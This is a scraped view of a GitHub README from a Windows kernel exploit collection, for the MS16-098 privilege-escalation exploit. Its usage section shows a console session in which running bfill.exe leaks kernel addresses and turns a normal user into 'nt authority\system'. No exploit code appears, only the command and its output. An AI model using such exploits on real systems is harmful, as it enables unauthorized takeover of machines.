 ://github.com/SecWiki/windows-kernel-exploits/blob/master/MS16-098/README.md
4
14
Import bookmarks...
Hacking Playground
Files
windows-kernel-exploits / MS16-098 / README.md
Top
master
Preview
Code
Blame
18 lines (11 loc) · 711 Bytes
Raw
Go to file
CVE-2017-0213
CVE-2017-8464
CVE-2018-0833
CVE-2018-8120
MS03-026
MS05-039
MS06-040
MS08-025
MS08-066
MS08-067
MS08-068
MS09-012
Usage
Administrator: C:\Windows\system32\cmd.exe - bfill.exe
C:\Users\test\Desktop>whoami
win-386mq9hgcar\test
C:\Users\test\Desktop>bfill.exe
[+] Trigerring Exploit.
Done filling.
GetBitmapBits Result. 1000
index: 1032
Gh04 header:
0000bc2347683034077cd2c13ad3f7b1
Gh05 header:
bc003c23476830350000000000000000
Previous page Gh04 (Leaked address):
40e0e47001f9ffff
Pvsca0:
30eee47001f9ffffMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>Boom!!!
:)?